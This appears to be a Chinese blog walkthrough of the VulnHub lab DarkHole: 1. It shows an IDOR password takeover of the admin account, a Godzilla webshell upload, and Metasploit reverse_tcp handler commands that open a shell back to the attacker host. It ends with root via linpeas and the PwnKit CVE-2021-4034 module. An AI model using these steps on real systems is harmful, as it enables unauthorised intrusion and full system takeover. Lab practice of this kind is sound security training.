目录

环境搭建: DarkHole: 1 ~ VulnHub

脚本工具下载:GitHub - peass-ng/PEASS-ng: PEASS - Privilege Escalation Awesome Scripts SUITE (with colors)

1、信息收集:



- 先看下自己的虚拟机网段,CHCP设置

- 我这里是192.168.0.0/24网段



- Nmap扫描

nmap 192.168.0.0/24 获取到Ip

获取到Ip

2、Web漏洞利用:

- 注册账号登录网站





更新密码,抓包修改id

更新密码,抓包修改id

1就是admin 用户



1就是admin 用户 - 登录admin用户发现多了一个上传文件的选项



- 哥斯拉生成php脚本。命名为1.phtml,然后上传脚本



- 哥斯拉连接



- 通过哥斯拉上传脚本工具

这里不建议在哥斯拉里面直接执行脚本。因为它的webshell反弹不太好用

这里不建议在哥斯拉里面直接执行脚本。因为它的webshell反弹不太好用 - 反弹shell到msf





利用哥斯拉里面的PM模块,输入kali的Ip 与接受的端口。然后对着敲命令就行了

利用哥斯拉里面的PM模块,输入kali的Ip 与接受的端口。然后对着敲命令就行了



use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 4444

run

然后点击load、go反弹shell

然后点击load、go反弹shell



3、内核提权

- 由于之前在哥斯拉上传了,这里就不用再上传了。

执行提权脚本

shell

cd /tmp

chmod +x linpeas.sh

./linpeas.sh

- 这里我们用 cve_2021_4034

- 用msf的模块检测一下。看msf是否有自带这个漏洞利用

background //退出shell状态

use post/multi/recon/local_exploit_suggester //使用提权漏洞检测模块

sessions //查看session

set session 1 //设置session

run //开始检测

由于我这是msf社区版 没有找到可以利用的提权漏洞

- 但是我们刚刚利用脚本工具检测出可以利用cve_2021_4034



Msf搜索一下看是否有这个利用

search cve_2021_4034

这里msf有我们就自己用



use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec//使用这个模块

set session 1 //设置session,这里session为之前得到的

run //开始执行



- 提权成功

如果msf没有这个漏洞或者利用失败的话。就去网上找其他的利用上传上去。

1348

1348

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?